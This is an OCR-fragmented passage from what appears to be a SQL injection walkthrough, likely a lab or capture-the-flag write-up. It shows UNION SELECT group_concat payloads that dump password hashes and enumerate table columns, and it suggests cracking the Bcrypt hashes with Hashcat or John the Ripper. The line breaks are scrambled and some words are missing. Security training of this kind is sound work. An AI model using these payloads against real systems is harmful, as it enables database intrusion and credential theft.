
id
isAdministrator
, and
. All of these are already things
password
username
we know save for the passwords, so let's try dumping
those.
union
select
 group_concat
(
password
)
,
null
,
We now have a handful of Bcrypt password hashes. For
fun, we can throw them into Hashcat or John the Ripper
to run in the background while we're working on other
things.
In the meantime,
is the only other thing that
messages
isn't at least partially common knowledge to us, so let's
check the columns in that table as well.
union
select
 group_concat
(
column_name
)
,
nu